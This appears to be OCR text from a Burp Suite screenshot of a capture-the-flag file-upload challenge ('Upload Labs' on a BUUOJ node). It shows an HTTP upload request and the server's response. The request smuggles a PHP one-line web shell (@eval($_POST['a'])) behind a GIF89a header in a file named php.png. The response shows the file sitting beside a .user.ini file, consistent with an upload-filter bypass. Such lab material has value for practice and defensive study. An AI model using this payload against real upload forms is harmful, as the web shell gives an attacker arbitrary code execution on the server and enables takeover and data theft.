 请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 44367ecc-9fc5-4721-98f0-8b9c0fe99114.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2995119424827
Content-Length: 350
Origin: http://44367ecc-9fc5-4721-98f0-8b9c0fe99114.node3.buuoj.cn
Connection: close
Referer: http://44367ecc-9fc5-4721-98f0-8b9c0fe99114.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="fileUpload"; filename="php.png"
Content-Type: image/gif
GIF89a
<script language='php'>@eval($_POST['a']);</script>
-----------------------------2995119424827
Content-Disposition: form-data; name="upload"
提交
-----------------------------2995119424827--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/2c67ca1eaeadbdc1868d67003072b481 <br>Your files :
<br>array(5) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
[4]=>
string(7) "php.png"
}
? < + > 输入搜索字词 没有比赛